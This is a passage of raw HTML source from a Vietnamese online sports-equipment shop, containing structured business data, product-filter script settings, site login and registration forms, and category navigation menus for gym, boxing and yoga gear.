    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.005135,
    "longitude": 105.8261123
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/ShopSport360/",
    "https://www.linkedin.com/in/th%E1%BB%83-thao-c%E1%BB%ADa-h%C3%A0ng-2b6843193/",
    "https://medium.com/@quangseo.sport360",
    "https://www.pinterest.com/thethaosport360/",
    "https://twitter.com/sport360_sale",
    "https://www.behance.net/360sport1"
  ]
}
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Thể thao Sport360",
  "alternateName": "Sport360",
  "url": "https://sport360.vn/",
  "logo": "https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+84984187697",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "VN",
    "availableLanguage": "Vietnamese"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Hoàng Gia Thắng",
  "url": "https://www.facebook.com/kekieuhung",
  "image": "https://sport360.vn/wp-content/uploads/2019/10/hoang-gia-thang.jpg",
  "sameAs": "https://www.facebook.com/kekieuhung",
  "jobTitle": "Founder",
  "worksFor": {
    "@type": "Organization",
    "name": "Thể thao Sport360"
  }  
}
</script>
<link rel="shortcut icon" href="https://sport360.vn/wp-content/uploads/2019/09/favicon-ok.ico.png" type="image/x-icon" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://sport360.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://sport360.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.product-gallery-cat-single.product-gallery-cate .item-gallery .item-gallery__img{
	height: 415px;
}
.single .site-single .site-post-content .site-post-excerpt{
	font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description{
	font-size: 16px;
}		</style>
		<style id="sport_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-display:swap;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://sport360.vn/shop/";
                            var woof_link = 'https://sport360.vn/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://sport360.vn/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "orange";
                if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
                    //icheck_skin = 'none';
                }
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sport360.vn/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_can-nang","pa_chat-lieu","pa_color","pa_do-dai","pa_don-vi-ship-hop-tac","pa_kho-hang","pa_moc-xoay","pa_phan-loai","pa_size","product_brand","yst_prominent_words"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "loading-cubes";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-40626 theme-sport woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-165458">

<div class="site-canvas">
    <!--Include Loading Template-->
    
<header id="home" class="header sticky-header">
    <div class="top-bar">
    <div class="container">
        <div class="top-bar__warp d-flex align-items-center justify-content-between justify-content-lg-end">
            
                <nav class="navbar-expand-lg navbar-tob-bar">
                    <button class="navbar-toggler" data-toggle="collapse" data-target=".top-menu" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>

                        <span class="nav-text">
                            Giới Thiệu                        </span>
                    </button>

                    <div id="nav-top-bar" class="top-menu site-menu-nav collapse navbar-collapse">
                        <ul id="menu-menu-top" class="menu-top"><li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a title="nofollow" target="_blank" rel="nofollow" href="/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1849"><a target="_blank" rel="noopener" href="#">Tin Tức</a>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1850"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/">Chính Sách Chung</a>
	<ul class="sub-menu">
		<li id="menu-item-39198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39198"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật thông tin</a></li>
		<li id="menu-item-39192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39192"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-van-chuyen-giao-hang/">Chính sách vận chuyển giao hàng</a></li>
		<li id="menu-item-39197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39197"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-bao-hanh-bao-tri/">Chính sách bảo hành, bảo trì</a></li>
		<li id="menu-item-39206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39206"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-doi-tra-hang-hoa/">Chính sách đổi trả hàng hóa</a></li>
		<li id="menu-item-39233" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39233"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-ban-buon/">Chính sách bán buôn</a></li>
	</ul>
</li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1851"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/">Hỗ Trợ Khách Hàng</a>
	<ul class="sub-menu">
		<li id="menu-item-39219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39219"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cac-cach-thuc-mua-hang/">Các cách thức mua hàng</a></li>
		<li id="menu-item-39229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39229"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/">Các hình thức thanh toán</a></li>
		<li id="menu-item-39218" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39218"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/">Cách mua hàng với khách ngoại tỉnh Hà Nội</a></li>
		<li id="menu-item-39228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39228"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/huong-dan-giao-nhan-hang/">Hướng dẫn giao nhận hàng</a></li>
	</ul>
</li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1852"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/">Hướng Dẫn Tập Luyện</a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/the-hinh/">Hướng dẫn tập thể hình</a></li>
		<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/vo-thuat/">Hướng dẫn tập võ thuật</a></li>
		<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/">Hướng dẫn Yoga &#8211; Aerobic &#8211; Thể Dục Thẩm Mỹ</a></li>
		<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/xa-don-xa-kep/">Hướng dẫn tập xà đơn xà kép</a></li>
		<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1855"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/co-bung/">Hướng dẫn tập cơ bụng</a></li>
		<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1854"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/">Hướng dẫn Phụ kiện tập Gym</a></li>
		<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/day-dan-hoi/">Hướng dẫn tập dây đàn hồi</a></li>
		<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/nhay-day/">Hướng dẫn tập với dây nhảy</a></li>
		<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/da-cau/">Hướng Dẫn Đá Cầu</a></li>
		<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/cac-mon-the-thao/">Hướng dẫn tập luyện các môn thể thao</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a title="nofollow" target="_blank" rel="nofollow" href="/ban-do/">Bản đồ đến shop</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a title="nofollow" target="_blank" rel="nofollow" href="https://sport360.vn/lien-he/">Liên hệ</a></li>
</ul>                    </div>
                </nav>

            
            <div class="sign-up-bar d-flex">

                
                    <a rel="nofollow" class="login login_button" id="show_login" href="#">
                        <i class="fas fa-lock"></i>
                        Đăng nhập                    </a>

                    <a rel="nofollow" class="register login_button" id="show_signup" href="#">
                        <i class="fas fa-user"></i>
                        Đăng ký                    </a>

                    <div id="form-login" class="sign-form-popup">
    <div class="login_overlay"></div>

    <div class="form-login__box d-flex align-items-center justify-content-center">
        <form id="login" class="ajax-auth" action="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/" method="post">
            <div class="header-form d-flex justify-content-between">
                <p class="text-sign">
                    Đăng nhập                </p>

                <a id="pop_signup" href="#">
                    Đăng ký                </a>
            </div>

            <p class="status"></p>

            <input type="hidden" id="security" name="security" value="f7494f9b95" /><input type="hidden" name="_wp_http_referer" value="/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/" />
            <div class="field-item">
                <input id="username" type="text" class="required" name="username" placeholder="Tên đăng nhập">
            </div>

            <div class="field-item">
                <input id="password" type="password" class="required" name="password" placeholder="Mật khẩu">
            </div>

            <div class="d-flex align-items-center justify-content-between">
                <a class="text-link" href="https://sport360.vn/my-account/lost-password/">
                    Quên mật khẩu                </a>

                <input class="submit_button" type="submit" value="Đăng nhập">
            </div>

            <a class="close" href="#">
                <i class="fas fa-times"></i>
            </a>
        </form>
    </div>
</div><div id="form-register" class="sign-form-popup">
    <div class="login_overlay"></div>

    <div class="form-login__box d-flex align-items-center justify-content-center">
        <form id="register" class="ajax-auth"  action="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/" method="post">
            <div class="header-form d-flex justify-content-between">
                <p class="text-sign">
                    Đăng ký                </p>

                <a id="pop_login" href="#">
                    Đăng nhập                </a>
            </div>

            <p class="status"></p>

            <input type="hidden" id="signonsecurity" name="signonsecurity" value="8e146b6020" /><input type="hidden" name="_wp_http_referer" value="/yoga-aerobic-matxa/bong-tap-yoga/bong-ngoi-em-cho-nguoi-benh-tri/" />
            <div class="field-item">
                <input id="signonname" type="text" name="signonname" class="required" placeholder="Tên đăng nhập">
            </div>

            <div class="field-item">
                <input id="email" type="text" class="required email" name="email" placeholder="Địa chỉ email">
            </div>

            <div class="field-item">
                <input id="signonpassword" type="password" class="required" name="signonpassword" placeholder="Mật khẩu">
            </div>

            <div class="field-item">
                <input type="password" id="password2" class="required" name="password2" placeholder="Xác nhận mật khẩu">
            </div>

            <input class="submit_button" type="submit" value="Đăng ký">

            <a class="close" href="#">
                <i class="fas fa-times"></i>
            </a>
        </form>
    </div>
</div>
                
            </div>
        </div>
    </div>
</div>
<div class="center-bar">
    <div class="container">
        <div class="center-bar__box row">
            <div class="col-3 col-sm-4 col-lg-3">
                <div class="site-logo d-flex align-items-center">
                    <a href="https://sport360.vn" title="Thể Thao Sport360.vn">
                        <img width="120" height="120" src="https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png" class="attachment-full size-full" alt="logo shop sport360" decoding="async" srcset="https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png 120w, https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok-100x100.png 100w" sizes="(max-width: 120px) 100vw, 120px" />                    </a>
                </div>
            </div>

            <div class="col-lg-5 d-lg-flex align-items-lg-center col-search">
                <div class="center-bar__search">
                    <form role="search" method="get" class="search-form-product d-flex" action="https://sport360.vn/">

    
        <div class="product-cat-selector-search dropdown d-flex align-items-center">
            <span class="text-product" data-toggle="dropdown" aria-haspopup="false" aria-expanded="false">
                Chọn danh mục            </span>

            <div class="dropdown-menu product-cat-list" aria-labelledby="dLabel">
                
                    <span class="item-product-cat" data-cat-id="556">
                        Top sản phẩm                    </span>

                
                    <span class="item-product-cat" data-cat-id="134">
                        Sản phẩm khuyến mãi                    </span>

                
                    <span class="item-product-cat" data-cat-id="132">
                        Sản phẩm bán chạy                    </span>

                
                    <span class="item-product-cat" data-cat-id="133">
                        COMBO siêu HOT                    </span>

                
                    <span class="item-product-cat" data-cat-id="76">
                        Dụng Cụ Các Môn Thể Thao                    </span>

                
                    <span class="item-product-cat" data-cat-id="77">
                        Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="81">
                        Kính bơi - Mũ bơi - Quần bơi - Phao bơi                    </span>

                
                    <span class="item-product-cat" data-cat-id="78">
                        Cầu Lông                    </span>

                
                    <span class="item-product-cat" data-cat-id="79">
                        Bóng bàn                    </span>

                
                    <span class="item-product-cat" data-cat-id="80">
                        Bóng Rổ                    </span>

                
                    <span class="item-product-cat" data-cat-id="48">
                        Dụng cụ tập thể hình                    </span>

                
                    <span class="item-product-cat" data-cat-id="49">
                        Ghế Tập Tạ - Giàn Tạ Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="50">
                        Xà Đơn- Xà Kép -Xà Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="51">
                        Con Lăn Tập Bụng - Máy Tập Bụng                    </span>

                
                    <span class="item-product-cat" data-cat-id="52">
                        Đòn Tạ - Bánh Tạ - Tạ Tay                    </span>

                
                    <span class="item-product-cat" data-cat-id="53">
                        Dụng Cụ Phòng Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="54">
                        Phụ kiện tập gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="55">
                        Găng Tay Tập Gym - Bao Tay Tập Tạ                    </span>

                
                    <span class="item-product-cat" data-cat-id="56">
                        Dây Kháng Lực - Dây Đàn Hồi - Dây mini band                    </span>

                
                    <span class="item-product-cat" data-cat-id="57">
                        Dây Nhảy Thể Dục - Dây Nhảy Thể Lực Giảm Cân                    </span>

                
                    <span class="item-product-cat" data-cat-id="717">
                        Dụng cụ hít đất - chống đẩy                    </span>

                
                    <span class="item-product-cat" data-cat-id="58">
                        Đai Lưng Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="59">
                        Bảo Vệ Cổ Tay - Đầu Gối Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="60">
                        Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar                    </span>

                
                    <span class="item-product-cat" data-cat-id="71">
                        Phụ Kiện Tập Gym Khác                    </span>

                
                    <span class="item-product-cat" data-cat-id="16">
                        Dụng cụ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="19">
                        Bao Cát Đấm Bốc - Trụ Đấm Bốc Để Nền                    </span>

                
                    <span class="item-product-cat" data-cat-id="18">
                        Găng tay Boxing - Găng Tay Đấm Bốc - Găng tay MMA                    </span>

                
                    <span class="item-product-cat" data-cat-id="74">
                        Băng Quấn Tay - Băng Đa Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="17">
                        Giá Treo Bao Cát - Khung Treo Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="72">
                        Đích Đấm - Đích Đá - Lăm Pơ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="73">
                        Bóng Đấm Phản Xạ - Bóng Đấm Tốc Độ                    </span>

                
                    <span class="item-product-cat" data-cat-id="75">
                        Áo Giáp - Mũ Bảo vệ - Bảo Vệ Ống Đồng - Kuki                    </span>

                
                    <span class="item-product-cat" data-cat-id="21">
                        Yoga - Aerobic - Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="62">
                        Bóng Tập Yoga - Bóng Matxa - Bóng Vật Lý Trị Liệu                    </span>

                
                    <span class="item-product-cat" data-cat-id="61">
                        Thảm Tập Yoga - Thảm Tập Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="63">
                        Bục Tập Aerobic - Bục Dậm Nhảy Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="64">
                        Đồ Tập Yoga - Aerobic - Matxa                    </span>

                            </div>
        </div>

    
    <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Bạn muốn tìm gì... " value="" name="s" />
    
    <button class="btn-submit global-transition" type="submit" value="Search">
        <i class="fas fa-search" aria-hidden="true"></i>
    </button>

    
        <input class="product-cat-id" type="hidden" name="product_cat_id" value="" />

    
    <input type="hidden" name="post_type" value="product" />
</form>                </div>
            </div>

           <div class="col-9 col-sm-8 col-lg-4 d-flex">
               <div class="d-flex justify-content-between contact-cart w100">
                   
    <div class="shop-cart-view d-flex align-items-center">
        
        <div class="cart-box d-flex align-items-center">
            <a class="cart-link" href="https://sport360.vn/cart/"
               title="Xem giỏ hàng"></a>

            <div class="cart-customlocation">
                <img src="https://sport360.vn/wp-content/themes/sport/images/cart.png" alt="cart">

                <span class="number-cart-product">
                    0                </span>
            </div>

            <span class="text-cart-product">
                Giỏ hàng                <br/>
                sản phẩm            </span>
        </div>

        <div class="widget woocommerce widget_shopping_cart"><div class="widgettitle">Giỏ hàng</div><div class="widget_shopping_cart_content"></div></div>    </div>


<div class="contact-us-bar d-flex align-items-center justify-content-lg-center">
    <div class="contact-us__icon">
        <img src="https://sport360.vn/wp-content/themes/sport/images/phone.png" alt="contact">
    </div>

    <div class="contact-us__hotline">
        
            <a class="hot-line" href="tel:0984.187.697">
                0984.187.697            </a>

        
            <a class="hot-line" href="tel:0984.18.08.87">
                0984.18.08.87            </a>

            </div>
</div>
               </div>
           </div>
        </div>
    </div>
</div></header>

<nav id="navigation" class="nav-menu navbar-expand-lg">
    <div class="header-nav">
    <div class="container">
        <div class="header-nav_warp d-flex">
                        
    <div class="menu-canvas d-flex align-items-center">
        <a href="#" class="icon-canvas toggle-nav">
            <i class="fas fa-bars"></i>

            <span class="text-canvas d-lg-none">
                Danh mục sản phẩm            </span>
        </a>
    </div>


            <div class="icon-home-link d-flex align-items-center">
                <a href="https://sport360.vn">
                    <i class="fas fa-home"></i>
                </a>
            </div>

            <button class="navbar-toggler" data-toggle="collapse" data-target=".site-menu" aria-expanded="false">
                <i class="fa fa-bars" aria-hidden="true"></i>

                <span class="text-nav d-lg-none">
                    Menu                </span>
            </button>

            <div class="site-menu site-menu-nav collapse navbar-collapse">

                <ul id="menu-main" class="navbar-nav"><li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-880"><a href="https://sport360.vn/dung-cu-tap-the-hinh/">Dụng cụ tập thể hình</a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://sport360.vn/dung-cu-tap-the-hinh/gian-ta-da-nang/">Ghế Tập Tạ &#8211; Giàn Tạ Đa Năng</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://sport360.vn/dung-cu-tap-the-hinh/xa-don-xa-kep/">Xà Đơn- Xà Kép -Xà Đa Năng</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Con Lăn Tập Bụng &#8211; Máy Tập Bụng</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/">Đòn Tạ &#8211; Bánh Tạ &#8211; Tạ Tay</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/">Dụng Cụ Phòng Gym</a></li>
</ul>
</li>
<li id="menu-item-41184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-41184"><a href="https://sport360.vn/phu-kien-tap-gym/">Phụ kiện tập gym</a>
<ul class="sub-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-741"><a href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">Găng Tay Tập Gym &#8211; Bao Tay Tập Tạ</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738"><a href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">Dây Kháng Lực &#8211; Dây Đàn Hồi &#8211; Dây mini band</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-739"><a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">Dây Nhảy Thể Dục &#8211; Thể Lực &#8211; Boxing &#8211; Giảm Cân</a></li>
	<li id="menu-item-69029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69029"><a href="https://sport360.vn/phu-kien-tap-gym/dung-cu-hit-dat/">Dụng Cụ Hít Đất &#8211; Chống Đẩy &#8211; Push Up Đa Năng</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-736"><a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/">Bảo Vệ Cổ Tay &#8211; Đầu Gối &#8211; Khuỷu Tay &#8211; Vai</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-737"><a href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">Đai Lưng Tập Gym</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="https://sport360.vn/phu-kien-tap-gym/dem-lot-ho-tro-ganh-ta/">Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-742"><a href="https://sport360.vn/phu-kien-tap-gym/loai-khac/">Phụ Kiện Tập Gym Khác</a></li>
</ul>
</li>
<li id="menu-item-41186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41186"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Máy Tập Cơ Bụng</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65"><a href="https://sport360.vn/dung-cu-vo-thuat/">Boxing &#8211; Võ Thuật</a>
<ul class="sub-menu">
	<li id="menu-item-39823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39823"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Tập Võ &#8211; Trụ Đấm Bốc Tự Đứng Để Nền</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">Găng Tay Boxing Đấm Bốc &#8211; Găng Tay MMA Tập Võ</a></li>
	<li id="menu-item-89789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89789"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Tập Võ &#8211; Trụ Đấm Bốc Tự Đứng Để Nền</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-746"><a href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">Băng Quấn Tay Đấm Bốc &#8211; Băng Đa Boxing</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748"><a href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">Đích Đấm &#8211; Đích Đá &#8211; Lăm Pơ võ thuật</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66"><a href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">Giá Treo Bao Cát &#8211; Khung Treo Boxing</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-747"><a href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">Bóng Đấm Phản Xạ &#8211; Bóng Đấm Tốc Độ Speed Ball</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://sport360.vn/dung-cu-vo-thuat/do-bao-ho-vo-thuat/">Áo Giáp &#8211; Mũ Bảo vệ &#8211; Bảo Vệ Ống Đồng &#8211; Kuki</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-69"><a href="https://sport360.vn/yoga-aerobic-matxa/">Yoga &#8211; Aerobic</a>
<ul class="sub-menu">
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-754"><a href="https://sport360.vn/yoga-aerobic-matxa/bong-tap-yoga/">Bóng Tập Yoga &#8211; Bóng Matxa &#8211; Bóng Vật Lý Trị Liệu</a></li>
